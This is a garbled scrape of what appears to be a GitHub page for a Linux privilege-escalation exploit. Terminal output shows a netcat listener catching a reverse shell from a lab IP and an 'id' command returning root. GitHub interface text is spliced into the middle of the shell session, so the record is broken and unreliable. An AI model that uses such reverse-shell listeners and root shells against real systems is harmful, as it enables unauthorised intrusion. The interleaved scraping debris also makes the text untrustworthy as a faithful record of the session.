 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(void㉿black-hole)-[~]
└─$ nc -lnvp 6666
listening on [any] 6666 ...
connect to [10.9.3.159] from (UNKNOWN) [10.10.70.200] 56244
Linux ip-10-10-70-200 5.15.0-138-generic #148~20.04.1-Ubuntu SMP Fri Mar 28 14:32:35 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
 21:58:02 up  1:47,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
sysadmin pts/1    10.9.3.159       21:44   58.00s  0.03s  0.03s -bash
Actions Projects Security Insights
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# id
main 1 Branch 0 Tags Go to file Code
uid=0(root) gid=0(root) groups=0(root)
#
secnigma Merge pull request #1 from